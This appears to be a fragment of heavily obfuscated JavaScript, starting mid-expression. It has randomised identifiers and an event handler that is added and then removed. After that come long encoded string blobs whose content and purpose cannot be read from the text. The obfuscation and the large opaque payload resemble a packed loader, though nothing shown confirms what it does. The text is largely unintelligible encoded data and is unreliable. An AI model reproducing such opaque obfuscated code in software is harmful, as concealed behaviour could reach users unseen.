_VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"~S;|J@V!~%)~^:;RT[*:{V?;N&,={~IJ+JPQ-&)(QL?KS*P=?Q}T[L([&:^G;W#I%R*+:K-#)HH-I{;L^.Q)NGI?L%-#+.O[[;H)^+~_}@*+K{TJRSQ=)~R&;LWU?%}=Q.?R(TO*W.%?+H%})V]+{)~|*_Q;)WJ#[T{!~&)|;&U;(?O%^[R^}}^K^QOT]K#*V@})UHL^{HI=,!_.~*H)(%:K[@VQ:O_|##O,OH_GG([#];)_HU.-K&^W~H~SST,(K[Q#?^_L;,}J)OLWG)G{(}T}H=GW%@&#H~Q#I(,N+MJPHT)O~N%(#=O;}+)+):#@KPHP{#,JQH.?+]!..M~]~,L*]G-N&;PTVS^)QHN*!.;_H.M+]H.&.)][-[.H_K!%N[[T?[,L#HU].**G?WROV-*#H_@@P=}@..]~![{W[[L_S|!JPJ(.^~}{N.RLL+_-I[UPKLPHPOJL#SNGI-H&-^,,:_LU?WKHS)]~*=Bd776{F88XX5a7B34961076B9SBBB3152db14B34Zb61F8fd6!f92FF6Zd962|065X13b671789ef6Ddb3ab6ec3XDX4Ya9FD75ZZ558e117XXB58X17fX460BYX6Y1)17adf24763797)07fe551Z1304Bb666DF4bBX1Z92R53b8D4fae1693F436ca38b6167dec21D8379F1Z7dae#fZ5379F1779de56843794ff77DD2283XD5cBB447D|06DDY47D075d74fb41a607194XX23BFJ396fd6bc93X5efe87f167d335Y814866285DF-3631577ef54BYO039D875df51BBDD9cFZ70YX[0BX2094{473cf4Xbad389f069D5f6612294f85a9Ff1Y51677XY558Z4264!d74ed597ae59Y1171DF23752D8e-c7DeeTXb71X97c36BD24B6Bf42Dcc69d345YFd190F064Y2F4B22092f258d3359fVc88a3+ec33Y9YI84Z9e5cZY3Z9Z-27Da547Z4314DD6OF92FF6cd962:674X646YZF22bae1B88f562ZF3ZY919Z531a0157Xf660D3399Zc58D89Uc79e653Z02D9Y&774X14eBB78X455b83092{571aaFDab1997@[base64]673X04DBY279751af2e9b;Z71e140982Z88;269cb50642Z28YB1885f25fZZ39a61380XD5a1783F457ZF31Y410499Z4fBF3B95;14581%471DX4Bb82592ff6cd946b374dc4a81d451Z9P588f562cf3Za91683f05dZY37F056c43F72c542BYF679e653Z02d9aT774e14eBB28ec4bb33091D023Y1}D7aDZ5f9b1e8bf865D23fYZ1986F360ZD82XZ5Dc836YFe235B31F8cee71YD309dHa77X451be2B98[572df8eFY69DX47bf299c|2659b44b51689f436894Bb51c45b159cb!0a7187fB458Z43YYBLf85ae5DZ82e5bZY4985P875e24Fbc2996?370DD4ab766d241b61F97@174DY3D732689K75FY1F4Y41D91XD679dd95cc936a3107dXY57c4319e?bba2695Va73XB55c82X91c777e354B72F91L470Y9FZYZ1b91:462dc124XD13Xab1885F25Fcc39Y6138030Y91383F3287b3F9d#[base64]]882B8f477X451BX2b98^572DF4cb926d44cB62195Z16aX240B5285Zaf5FZX44B7158Fc5G184f15ecb38a5127FXZ59c633fa1aZ33598#686b5#88XFB68d542b1XD70DD4aB72491FX6B352F9c@98ZF966d340YD1a87f7B1=F8XFB6cD141Y0f88Ze862c92bB0c47aec5Bcd39521a1699=673X04Dba2794N16Xdb48]563d340B2248Yca1D9bO7B42959951885F25fcc39Y61380XD5ac77Yf05cZFf5a8@b89X12376F466+d82B2XX71DX4Bb82592ff6cd946b320DY3bB91B8aFZ28DZ44B2e93ZBY26d34878b437Y4117eXB58Z5329F_Z79X695GF7Fde4ZZ6FB4XH977X3478ac649B62390fd6aD744b11X8bF8a72191F05eD8^0b2-X7eF069d4,85Bdd85fa2Y66X956Z3309D?a77e4aea81598N572DF4cB92693-3bd1b9aI778DD4dYZS498F46XD537BZd07FFF6bD840YZZB938f127Fec59Z633a0+d7ae754Z17XDZ4cB92b9dT3439614802DY2b736a14Xc3f32Fb21f8cf966d340YD1a87f461148af6698f42Y5237bBD108X%0Y71Z4c88}b78e552BF2Z99%673X04DBY74d553B52496Z276DX4Z83D654Z06dX2124eD13XYB1885f25FZZ39a613802Fa91978e66095e8a3117dX12460X350bd2a97(471DX4bb8259241bb2B8Yf8729a4Za8188Y]36Xa2f5771f94Z4#083f05Dca37a4117XXB58Z532e261ZB39Y212479a57c32a9ZOF6dX71D59dc49b62390fd6YD744B11e8B3aY6158aF36bD548YX1147ea63ZD3dYDe235Y51f8Z]078e956B8f477X451BX2b98.572df4ZB926D64fB92999ce21e543B12987caH689f663d03DYY17844X48b538a5127FXZ59Z633Y35DBB3aY7187ded4cY43894{X75D75Z701F9fMb78e04Z852094U864def9Z1BD40YD1a87F461ZX3ba81582ef9XGa79XX57cf39YZ1275ab4Xc731a1114699-983F062d069a71c58DB48B5228FFZ69D6Y09a|78aF764D13eab1885F5Y21b87fa58ce415Y221eY1:X7be855c22F9c,976e350_173ea54BD1fa4d225X04XBY1e619d208DFY67d441YX1bX5df62cf3cY91683F05dZD7aF35Fd230a619439F6763X653c02d9a#774e14Xbb289552be2F92La6ZDF4b84d796F66aZZ4ZYX2884c7}386F360ZD3YY71481ee5bc835fc1cc5379a_888B7MY89FF3BBX2b98;572DF4ZB92693R06d2a88F865D749YFef42c02cd94e7eBY3DYY1784f15ecb38N2FZ8d32abL780X51ac62c9a152XF6F275e24fbc2996J370DD4aK465X345b42652FX64D24D80d34DBF309744b9X925a81582XF5cZ936a3107d41a0;885X62578FX6Bc44783635De04dba27Y255af1d549F228FFZ69e497F15f9BF7bfbb3eab1885F2Y51b87fa20D336B4*Z4XY1208b38YDDD199c)976X3ada738ea58ca2a90FZ32d454Z02D95.120X8e467d491fd6eD149ab1e8ac316d535a9HB8bXD67c3{642c532ef4dBD2Y9ZUe74B4T7853393,828Y754B42964Y0239043B92598BX71d452YYec3fBD279745Y51Y5591148134YY1689YF66Z1329DJb84b7?YB9339DV24682M572229bS575e51a6ddd8Dfa67D441aeF02ZYF1Zcb37Y61b84fc66D93FY2e538f15bZD319a1840X75FBB2b9D+67cef10c9314fFX78XY57bf2Y56b727a2157ZXF56c92B8Zfc78X752c12Z9BFD7ZB83Ba857d141Y0~e88b062be2XY01984b8-b91fe6BD87Zf1215De04Dfd7Ze654bd2d62b572de45B72a88=23874f764138DP325d83Ya01088fd2D80FD5aD984f9MX8F38YDZ281X34Bb7eb60Z92YY71071XX57B8369B|B6ZX946Z430DD5267X651fe738847Y9117dB1268Ff06Dd637b41D7eFB66d93BbaF679X6a7126ee85aBD3597TY76afT2B02895b6339eGFBDd789f271D0134Fd23Ff062d943YZ*e93Z114ZY3ZY71183e71cZ2359B1B4B87]Y77259DW772X612BB3391^679YDS0B01F95M866X01652d542F971DZ4aac1696b75YD33Fb21086f92c7f2f9X1487e55F95D154Z170ea5aB927Y1D629a753c8dd9DR670DY426bdb57cb31Y5Nb7fXX2YVY]471?2b42294f45YZ6FZ9X1X8Yf75FZB}471&676e45Yca2a521a1699L6b62f9b[X6ZX25588db4Yb73d79fc692692~366DX40b31f58ab59Z745ae188eFY589bd75YZ788f05X95X862D47ff42460X350^F73DX4Zc5f84Bc536X25787Z346B362DZ4ebb238XZ81b95J6b227579316833cY2108Bbe118BFZY81D4D89-c792894+378X159c3369cff42954XB82Y8XF7759d44bc1888FY63D94c6D268eac5BD547b41Z87b31484:074DY4Xb42888e959d340YD1Y87f45YD91598~5ccXZ95J76aD85887da54Z53c78FB681791,160ce4870227XXX60d94478cb51BX2B983cB1e11dY0&dZX3995;f81e45ZBX319DD629d74FbcDD5Yc536X4FXb01998f73Y76F9662290XX5DD048BYX83BB9306c4c46b344f664d6369ZV83eX060cc39a1}D46da49c729Y3FF27XFeb6eDB9c&763dd4faf2595fd378a4bb6128cfe64Z646Y4%541B863d8f675b134Y150ZY40621577dd4dc53Y6abd3a9715c1364bca75eaFFbe2088F4289DG667e44DYX2B94F573d848Y92683I5ad2237b521ce43581779e14d81f65FZ03dY6]784XD4ecb36a9MB8ac6Y6a0ID9X50BX3090F662983Yba2693FB6786S1Y91b88XZ668X30B01c89f15d7c4440c330ed59ca2Da5^77ae61f723191_567e749Z31F62b43098fb8d2395H46XZXf6B51589XB6Bcd47Y3cb88f465Z840Y21581X95bZ1e79a10809B58c827a4R078Y348BZ2297FZ72X5FX75e72fb21fD042b9238Zee73Y1F4a71a80H0306Zef5Z@Y82ec57cbf7a01876eb5X92e595R47aed4BZ5FB37ba27DX56c12f91FB7B9Z3fb82497F56bDX11641483f96Zca447YB639Y655c130Y5Je86f063c92Z6fZ27be557bb24a2ZY71X945b52790)6799a53bbd988;274e149B4X041b12c9F%679X053B51686^[base64]%16BD53d66D652c22c9c_676X925a815d6419d1789ec64Z639Y5DX31DF57c4e562cd3eXZ#6B821a0FF427X5e58c556U876e848YX1a50F272DX4Bb31F3eb961d340Y41e46X868d441Y9154ebb50c02Xa414749Z6460X350]079e558b62Z9FD22594L187c346b370DZ4db0288afd69a2f5a3118FF862D844Y2e521a411d23YY8DF32YZ1ec93X6eYY2d9a59BD2896*F4295UF802cY1d1PD90fdac2698V56Dd81265df50fc71Y1DD60cd86XZ5Yd5*85BD546f26797D356Z372de4Dc22BY3^D80X6498ZDF98Q274D841BFe78eU662d244YD2396b770D8f6Y51F91FX66D1fd5XZX4YBX2498fe72D233a31d8Yf764d13ea4235fe24f1636DF51B422Y2D1249e*F86Z245B261db4bYY1892ba6cZ838YY238Xc2159BO875X286fb2B67XY571883DF59cb2Xa6^87BX720732199]627Y4=f802X48FY63X24184Z043b06Zda38Y71Y92,43285;37aB6969021d341b31379e51BBD3Da9167XXYW9842Z9XQb6fe911b3339f]Z74X0ff7Y2289@26X8D5551d441f464d449Y72156a95YD53fadD78YXZ52c23aYFcd429f1d8936abZ03fYY57ZZX1a0M26Yd6#Y81F255B635a5}96Ye959bd1e9B+67XDB48961986F360118Zf6648e41Y3&979f16684f956D330B15YcfX4a3@56dd9}D82eb4cc932931079DY58BD2aa9X568d596=15dD749ac2486F9659XF19F1784Y5228DK0YZc678X160BFf49D*F3bea5dZ9FD391913Y456Z43696fc689e40Z02Z99=16D8cP7YF218Xf26c9436B6228FF76382FDY5|Z85F12ac539adJ9839X6662e552~575e55YB83267BY6bX650beX89bfd63D34BZ0de53B02X9Y47BZd150bb68ddF2b1137Be71b95fd66Z749B11Y7bFD65ce2fYD127Fcd50BD2Y9748Z32D9Bc578DY40b0289Dbb308d=Y67X651FX738847a9117Db1288Ff06fd637B61D7eFZ61ZX4D89Ic793Ya5:17Bed4dZ3339bd528X751Z31d9dFB2B9D107F1B89f827Y6e2c2bc29YZ1986F37cdc8DFB6Dcd3379b21FBX1ec42e97O74e8726B93395174982&572DF4cd56aDZ566D238BD123DX3cBB2899FX6eZD25B9158ff658ddf37ZB554ee5Fc6XZac1876bd&Fc6369b103ZXB56BZe44FRf7def4Fb5FY4ZFF69DY45B32c5fB2389Z49beXX42ZB*487F461ce3Ba81582(bY4DY54738Dee4Y185994498D397aZ980c1,2b0H6b0ca2Zb25596D19ZDD22X3246585X58bc13b74f764d13eYB1885f27B1587f668d4XDae2084X62B7d38961582f358c82752BD73DB21732e8ZOb78X94XBX1D6F;170e24X69d491fa5ZZB3Yaa1X88ed5BD5Hd5F8BZB35d3DF8Y195aa960a1X290e6Z0XX2XY53576b166aa40841973HY4b953Y902b6ZYZb31e9a164FXX81U16Dda42aeZD7dF355D44178ZY88F668Z82e9ad072F25XZB339fZ02be753b52B95fc71B0(2B0228ZF76ZBX3Zbb2899fe6XZDFX6cd25B94178421B01a7Bea57Z3d659c64Fe456d0X797Td6Fee5b92e498{Y77DB557d1f9f!B78e04Z6df62FB21f8cF9822696f4[487F461ZX3Ba85ec6Uc5XXY88f55Fd4XZ41c4319e,[base64]]X63e653Z02d9Y?7B72d8f[e7BB2^4B81F98R4257afd6Yd744ZF&88BF865D23Fac35ZY38Y62058911481ee5BZ835Y2@f98359F1175de5c9X3692_274dd53Z6dfY5cb4395117dXY4cb621X6,d85D753BF2Z8eF863294ec71994f660cb90b62F81FZ5Xc833X95197e99D!47DX92fZ72393}56XX45772FB34B72491fe6Bd845B21F8Z15B9278fFD1aDY48ba1a80c517d543YB1943X65Fc939a9DX34Z4319XHB78X547XZ5aZ2305aR977D544b72fY1cf3391fcb81c89)362de1466e143YD36a1L1b22088f6316aed5ac734Y1RX7BX855Z24Bef5dZ53350107ef050B6FB4d]B79X14F791Z95ff6Fdf146Yf562cf3ZY9167d2290F866903FYD[B7Yed65d7![base64]%875X24Fbc2996478DDF77cb24a213YZX945Z31F9cF976d350ad2B87{[base64][e70X855Y92683!05Dda44B2238f}165D345b120Z5F369ZD43DB1874F24ecb28a5J27fX95aZ437a1116ae852Z52F9F2477e64Dc1319ZF371X162bc5592ee6ZZ845Y21f7ZF963d430YX6479ce51be2b98V572fd68Z876d454b5F831b4218Xfb84X495?563a7X063D059b95bcd477ZB554B454D440ad1581BXF77YX754c12e9b^875fe9fBZ72da2072229ZG973e3I06B2b99;B6BD11668168ff969d9]e612080XZ308233Y51Z86XF51D6S4571280XZ5093e770e87adc55c53292FD7b9451YF2e9b[c71X14077D677)2768Y38ab1287f926a1)1afXY23Y61380ed76d678ea6499D255c22f9Z25BY2cY6BD73db2173208cfb70D951BB2X94F722ab1676188aO4397211Y61892a959ZF31b01d54a665BF2dYBd275XX5YZD279Z^X72ecI9742Y92d82YX943b12f56f972DX51YB2092f6708D164fD23Fac19Y237Y9233aea60c241aeX537f650beXB56127eX056Z0279ZDB2DX755b72d72;B67e04575ea50B621DD49YB2490}361X14aB0158Bff348643Y3118aXY65Z712YBN780X539bf2da8c973f14Dc33658BX29ea4ZZ4298Fd426ZZ20ac2086ff60df3666,589f462DB|1Y41Y84eb608243YBZ988e856ZF2faaSc31DF57c4e5a6H06Xec1475FX1d379729Z2}33eF245X3245F2a6BB371B2edY2e6ed4def61DB1049cc39a6139c31Y31d34X45Ybc3ba8DF31F04ab8X550{c78da50BY2196D527X14fB1276Z;561da3f6fe54aB01bd743a51X8YFD5bDB44YY%f85F92e803d9DWb84e45FZ1~cY5O17YDF33b927Y2Z36deb47bd3052B823X446be2389ZX20Z61Yb42480XF5aDF3060FF83XX5cd5fb9X147ee55a7c3dY5c382X250c929a4J62BD951beDFa0fa68e6)X6fF817319123bcfd47ec42DD1X592466b96bYZe79Bf6e747e95bD5La43c633a0.d962B9D172Xde54b635Y2d92bXY44B2df4YL672D44aB41B90cf21db49ab2166ff5BD43969X044YY15d13D9f1884F755d53Xa4~97ff3287a3797-57eDX59BB;69FFB74d92dB3219cBD67e541B72Y4cB21Dde40b81d83c81ac01FY0187def69c54097Z766XY55Z33c62!57bX54ZZ1X3a4^Z2YX949b73090+b6d9240b82546G761ZF4D75d65F7X98f95523649f54974485Z58c9835d21366195Y9b4a8e95f597{983b8F174X14XBB44d94bZ5dc8ZV264X35087d998f2608DF8b42082F862Z93X7DZF89f759ZF14YDG982X7178FF258c37FXB4DZ632a5O383XZ52b72DY1d628X545B32c8Z@769B44Da92287db61ZF4a6B1593ef65d8fa60cb8cee66cb3176Z86ecd4Xcf3091Z160X44fBD365ZFF75df46bbdd9e?624X343B12Y8Y#5678c3YB21f40_15BZ9476fD0597892F34f1D5X9964Y5F5YZB8554dYD4Fc13B70Y92c99}673FZ91}37d9444BY1Z9b{83F9150YY1845B06Zd83ab01Y81F6358741YF1187cc65c13Y9FZF48aa107B37Y3)57XXY5dBB3bY4}a6fe5598XX09dFD6BX444bf216ZP561DY3f931987O223ZD4Ba71d90B2188344Y61e83e92e802685,X73ec55b6X685N974e25b81249aJ46be0@2Z32b49&868d64fYF2Y8ZB15FD744652680XX6Z94f57X9Db71874434FXZ89ZYT5D011591824Z1B919bb2dY7dc1598J572DF68FD6Fe9(0b02688S774abFDBZ1684b11ZD844a61c86ed62a1f3ad1b7df338d12da6Ob3Bb5167ZX7Y3GF71ea56c927Y71076db51Z5fa4ZR969d750B02B8dD871ZD46YBff85F36e8f39b71389FZ1e84XFB0128aXF559YXZ92F480f154ZZ26Y0]X699938BZ2795+X34d74Db71e93b576DXFZbb1b89Q262dd3f64128YF718D933a11f47Y831506aZZ52F53680266Y1723Z05d9eXDa4X520XZf8Y33273bdd434d648Z2F730B3208DFY83188YG41bZB41Y3228Fc618d7319FZZ37f35fZ137Y1H87Dbc~XZ83698Pe53XZ48Z12656d13197+2BX2Y8c{571e442Z22b91f66ce015672484F26bZB46a8f38ZX861c61aY0Se89YY54d22XY417399f#YZB2DY5}a70b5*7ad1195I826B841c02X84b453d742B0294FF268D239aeD091F917D636a41D7Df85a7F2DY51233f44Xbc3a62Z34Z6b85X647111DBY5798e2YDZ727BZ5293ce83c773B4,315751789_33871f461ZX3bZ459cb455Z[c82e463d0#7591872X0ID7834a0)278e249befd4F?977d94f942d89?267971372D843FF6BZD46B22583_36cd237YD2156Y865c533YZ|Z87e934ZD29Y2:75BX14Fcaeb95136FX5587YX04B}c6ee64bB1F648ee52D64967MB86,[base64]}e87f366Z444ad1378XX6297X9Y6]674ed4dZ82a75^X6YX3489Z2290Nb2cD654b02699bb218c4Daf278cf237892F94%F89FZ64d438YY1273Y342Z6319f183XX157c1289dBF80e8.6Z52593QZ6Ze7496X1Z94P122X33DYB2951B23b5Y74d65Fff407b4753FX8dZX1dD4155fV45aF6L29f3D49F484902d25852799134881=471de4bd469db556c1Z92f473X017692882f01d8844B01288f259ce;D5F1987X95FY43D991277Y72582e853.f7BDD56c23593137Ze247BD3166b875D543BZ1Z97f944DD39b2176bf15fdaFBY5237FF5688YF05B1Z7eF65bZ1]658fe63F118YB36a0SX70f242721195M06XX7&dB02690f76c8e4Fb7D594F462DB3bB6183Deb63d0f1B2Tc7YF82081[Y2943a52eZX_F5X243ea02aB2_8a3X42eea2B793172B378BY2Z1a7a1c8XK83D76F966d340Z95Xd04Y611187e968D5-Z5X1d77X5127d39a5@77dX74ec3=254,[base64]&6673071B277b8Gbbfcb68XF33X0XZ892667B16e7a259XX2e949eb5dD7~Z45Z835a2Sf982d9f1930e056B837a4db2dXZ46B4X14ZP874D64ZB61d92D123DD4Bad2368M15dD63b6BX14eb3198440ac{X87F366c444YD1378ee6297X9Y6{674ed4Dc82a75[X6aX3489c2290SB2cd654b02699bb218c4DYF278cF237892f821Y87a845c73da01284ea63baea89Ud78X65F85289X%86Fe4M6Z72f4DNc6cda53b32X90b563DB48692a84F27098F982Y1bb1D943073KY4d@92385WBaeXF30F6{2YD3Z7DBD84902DZBd78211529742868ded8fQ17bb0e96Zd946B33cD143bdD484fa5Zdb487Fd190XY588331a01X80fa5680eba71375XB55bc3170c27cXY4cc2{7a0fc75DY:Y80ee52b823DF4bad2692O563X34cB2178d!1368845Y5138cec67c914ad^982X73Bc12FYYcb75f34Fc5385YZ02bXZ4XZ62B91D628ZX21b92647d670dd46B12389+2598928YZ1785FX24c73da7.e83Y566ZXXZabSB79f252ZD2F54~27Ye7]8c92391(f379821405YBZ33cf12a9ecY8c222B44D8XD894D51FDB1c63232fcc6a7621b0f136X1252c8Z2Xa01a4f88)B78e552db70e25Z732399FB7aX71X702f89f7759c3Fb82497F166d83ZB6e240ab61c9[F61207YX8668D30Y91588X257c92DY7D331baF376X350bd2a97W471fa8FU17b9242B81Y99.63d8f4Xa81652ae5ZZB49YB2581YB16D23eY01680e75Z9bXDY71577ed3ec22d9B1453ec48Z12656ZB3197N2BX2a8Z!571X442c22B91F66ce015672484f26bZB46Y8f38Ze861c620Y4+F7DF617Z13F9b1184a6Sc77389a1277DD22741a7F-16bd854aaDY70FY21e143YD1Y96)21ZZY48a8d07fF658d23c6YZB88F757d23F59~179B11eB7f556DFFX187a%38Zdf7DBXFFZ4=546:B4Z9B3c8087e789fb75aaX366d340ad1Y87F461ea7ff16B8232a8]a89f62D7f3X98Q642a0GBZ73395?B75dc5190e29ZLY6Ze233B72290S948X13dB61b4BZ1268cf7B81a92f75da2F49YM088F55fd32a5Yea83XF62BZ31Y3152Fef59BF289Z102Yd852b5DX8eF971d554B81a9Y&272e0*869f2112B8d17B6f741FD3X882X71-84Z53B355c74176af329FRc79e653c02dB64BBD374eFX74d655c2f94BQa64D2[e6Zd793ff61D741a81d5ZYX68D638YXFF83XX5cd514adW982X7178XF258c384e65ec3296ec066cb4aZ63395~76De63D6DFZ88F76cD54dB72Y90f31cZY44a7D086F86bc943a4)c7BXY2081(Y2943Y52Xce{F501556a55Z9DXZY4B04DXBF7a23172B762a6YDRdaf219BD0:98cf966D340YD1a8710Y51791a858ce30af1c53a564be2Z68Z631ed59BB319b:277b6{8c23092.859DD48B62f6e)[base64];Y77df4Bad2692_55FD446YY2441ZYW3a2P2Y41690c5fe81ee77#c7Xf8]Fbf35971683ba#Zbd3692.b70a548c12da0FY6Fe145bfDZ659e218eFB68f186f8728939YF1190fd348637B0Wc85ea1FZB319F1Y35a056BXW456)780DZ55BYXF9bL16fXYI58ec74aB72491FX6bF48eF871ZD46abd389f137893aB3Uf88ed2684efYF1b79Z012Z53eab1484B81a8726YZ147ede59Z235Y1;234e44ec1e98BJ46f9e4cb62552f26Zd942ad1f85FX37DY40a82056X854Z8F3YD1B75F563ce{5a5[77de052c42a52BD7Deb5Dbd2368BY25e948b02D8eZD209X,Y77d95cae63cd3eY91790Z31694S06dcf52a62F9YFYa1KB84e059BXU43dc02D9Y]774X16Y~46XX743bc2149ff67YDffB02985fe639dfa652591ef36883Bb4218YFY2X90FD9Z228YF454ZF38ab1778YY5Yc4375F{17Ye514Z22c9Bc868X24FB82395fb74YD50b61X96ZZ5eD848692391eb6bD9447b1b7dF356c83aa0c833f361D33399de309b5FBX26Y3;443961480ed4Fd224D943b41f8dT6398ZVa76e345Z81ca510701781fa56cf347YB336Y3107Dea57X07YX45db93297BF75DD2375269FFB74D91470DB9B)765YZfeb12Y97&070a4V6731298Q06aZY45YX218dee20d03aadd577F05b8a38a2113ede58Z52e99Mb71XY23Z62c94Ic42DF40B8DF99:761e14FBYf191F369cc3Xb0163ea969d749Y9@f54Y611d5349Z197Yb9Wc8YF663Z5489a4fB92a95~37cYF-280ec59bb3e921b86e68dF770ZZ45YYF029ac1986f360ZD56f05ad32FY8Gd35eb5399eb9Z1571XY4f8Be651117ddb227427Y0)D76X61a7Ze988_e76X040bb2497-3649646b0234Bed66d1}0ae1887b454ce3Ba4Vf81X760993ZY2Qa82B855b63755VF7dD757Z53067I769df42b4268Zb41fdf4DBF1f85ZY1c874BYY128ff02f82-06cd93bBX10c52FY0IB79F22578f662cf31B4{891FZ5cH36dX642bb20669F228FFZ69D643cc66D049a51X83YB61c9Uf61128Be760c5_25cZ787F35198XY9d1683ec5Z90F25ffe84ec56B6319a]D79DY|ZBZ2699c163DZ4776248XFD2aca44B11Y85f75Dd6%fB21880f82ecb3499cb85F34DZD3bY6dd7ddf55B82a9Z,22a9555Z33595fb4092fdc12088,566Y5f876X24FB134863BY51681XF689BXX6ZD845Y72Y7e:772D279e35ZB83196DZ1598{572DF4ZB942DZ46BF1b94F921D73f85d788G15Dd63B79D23DFD69Z7_e60138ZF962d2&668d574fa62ZZ2Za71083ef5082329c*f37d952bdec9YJ473a040BY2790fb6dd34c85288XF66Xa444b02141FB69Z343B11c53f355cb2eY01278Y0Wbcb39YBHB71b6)8733796fe7bdc1B6eec58c527YYfcb11B8Zf765de1164e24XBB1da0F47dX848XF59d22eY7-c528BPX7be855Z22Fb852bc3591!a6F974dB5fb4dfe77d34ZB1f048b373DF3D84D689W26FD8487cde4bXY70d842a21d86F965c6F8Y81285ad4Fc83362107ae916B6309d!671X349c2fb9eK46cX41aBZ2093B163914bb91393V16ZY343a51B7Xf062c8F05b1B89FB5Bc1_658c387e64ecb2Z6bBX3cY81577fa4cV16Bdc47b52X61B4329X-B6dF044ZD38983FY9227eF75ca2DB5ecb38a5127F!8Y2^Z85e15Ybfe79d&54B9d4XZ7239cP14198O3c32f8Dd426d952BF2898cc2e9B3aZ02892f26dd649B51648f862d5fd9F1883b260ZY3966O680XD56Z13399124BXX54bc346aSc70e3:1c5204eW876D050BX2960M062D83bYD1F85YD18D846b8187ec3158044Y3_b88X9287Bf965d234b7@9BX2899;472XB1X71XF5bc82aYD,18Yf555fc66df3Bb4195F981B88F562ZF3cc55fZ9429e177ZY45ac2[85aHB84e059beff55c080ec4a91X396Of7ZX55589XB58F77de54Faf2Y93=[base64]!D76e955B6e898^2759D3FB82352V06ad9V6Y6208df661d339B2eb8Xf45cd4SYae1983a761ZF29Y91782b959bb3194[678de|671319f1171d71Z6ed99DFZ64e14281D452be2b8D10621781F25dZB4477ZY48b42183%65Ye34eae55bf3894{D72B8F174X14XBB28951XB8229BF770d5FDB31B61b364dd39B21750BD1b8646B21057Y95Zd542YB1B4Fb11XBD43ab1575F059cc3899cb7Be55880229BL635X34dbce999F977D74XB12490%23bDZ4YY42492FD34d436YZ=f81F35981ecac1a8ZXZ5297e9541877DF5cBDFZ4fcd39a6_88Bdd92FZ6dD846BFF245c32f9ZFX81D55XZ929D03aB3:f88XD336cXF5Zc936a31099339D1672eb50782X96dc2XDF58b42D92cb3996{1c12d8bd224D750bd2696ca2c9938be2690f06bd447b31446f660d3fb9d1681B05eZ83764?47eXB54bf31971049ea58b232Y0KB42e244BY1d8F|1678FFYBY289YFY60Y5F7622685ed6aZB#Y5ddb47b41699XBY0-Y7bX654cd~053D13dYY-c8FX36cd737DX48c11d96FB417afd6ad744B11eY741YB2480f95X863ca4ea3ced66Z23BY0d948Y4GFcf3B99e032e55ecb34Y4D83aa746ZZ349XFX79e255Z12254!46Xe1=9ab248FBX6Zd64572128ZF962ZD3FY51e3Ya565d345a5Ub50Y2}dD130981576B5S886F25fZ144964BB52691ff78YBfe7Ze855B73Y8eF9a91f81G06dY4F6Y2118Ff16Bc7F17aX545XZ56ZF2ba4#94f88:B94e652818cNZc8d353SF1a9a5661X19DY828e4XF6F2b36b6727dfdb9c444L0=b8b4752d28X9919D5e0601Z27Y7636eXXaab535F1fc7c3843c37f8a|ac6d151_d1898545fDF9ba626e2ed6D671696}26fD74362919Z1Zd8e3631f2aYY6671F1adb838f4ff7f3B46c6828dODc9D454101b9b5762X29ea929X5f0702c37b7737eFXbaZ545W1%c8c4853d38f9a1aD6X1611D28Y8646FXF_740c3309DRY77e46d^771XY46BF244cM26ab0G2b32Z88?1669FRF6Yd595{15FY6F8ab2491FY6a9XW06dLc92fa64Z43fa81b87e81aZY34a7ZF71ea5584329Z!b38e852BZ229dB924X452Z4248acf218Z50YF1794F53487P571de40Z315ca34Y5107Xf72a7DFB67D436B9^D96#161!872XB47c0256Ba42794T16eDB48d16bD54XYY2388B066ZX14661790XZ65caV374ZX39F965Z3Qa5Z|f88f55XZXI264d170f65XZ828Y3+c7feb4c7X2X98Kb33D54eB9X896@06F9Z4Fba1993[11D8848B62888ee3385f0b4137BF85998XB69D542Y427792X98&974e25B8Xe15fcb389a1d71FY65Z56ZD64fYB2489ZF*88bf865D23fYZ35ZF39b2,X87XZ14ca3278ZY7Bf450Z92X67d9329D5dZ9276eZ073ec59c23266c835D45aZ22Z8Z!770e34Fb0e292FZ6F9739b21d4cFY64D3!0B21086X660D33f5BZ686f466c62c71Z32Xf251B93697D629Y71380e265B76Zd647b22099cc1F9DG976d85baf38a3~3YY148DX962c7*d46Z936Y3107DXY73+d77f04ZZ52Y52(870B6=8B9328X.76cY51870DB9B#765acfeB12Y97&070Y4&6731298V06Yca45YX218Dee20d03Yadd577f05b8a38Y2113eXF59b73652BD7DXB5dBD2368ba25X948b02D8XZD209X!Y77d95ZYX63cd3ea91790Z31694S06DZF52a62f9Yfaa1VB84e059BX-43DZ02d9Y-774e16a~46XX743bc2149FF67YDFFb02985fe639Z1067d292fe5cY3F5a8218eF7679Bfd6YW98Ff761c13ca51884e517c731Y4cc6ee752812f99_835X545Z0238bF96Fe24e6aD595K375D53B80D23d=160Z845a6X538B6228ff174c67bX556c12Fa8DB2Xac1885X76Ybe47B212b9239Zf871d61Z55D845B21f8cF9821c86FF5BD43961177fZ517c8419D167bB4297fXYYY1674bb(dc039a6{F7fB3158221a7~F79D954bd309cfd2Fdf49bce486ff6a9947B1204D.161d83bB31B8BF9158040ae2080X62b7De8YZ%B73f05190X361cd3a9Z1f712690O16cda5386D957Z330921569F25dbd64ce47Y31c81Z7]083F05dca37Y42DZ731aa]67fe4;[base64]}27DB0T382F35a,77cacG089F454FB65DX3aB3185X971a87f461ZX3bc45Xc8419D167Ba359Z1-759}Y83df58bdf763Z12cec58B6FD4FO27BX851Z1F557c463e951BB1b96ff72DX3F71218bfe26c841YZDB89f3628F34af(Z87F5618Y38a4117Bab5ZB9249X#b6fe9#671319F1171D71c6XD99dfc64e14281d459Z220Y3f5YY1485f05Xd7Ia5DDB47b41699ebY5U684e655c7f39fQ573ee2174f364ZB78ed1D71FY65c56cD64Fab2489cf#88bF865D23fYZ35ZF39B2Ge87ec14ZY3278ZY7bF450c92X68D5329D5dZ9276eZ073XZ59c23266Z835D45YZ22c8c=770e34fB0e292fc6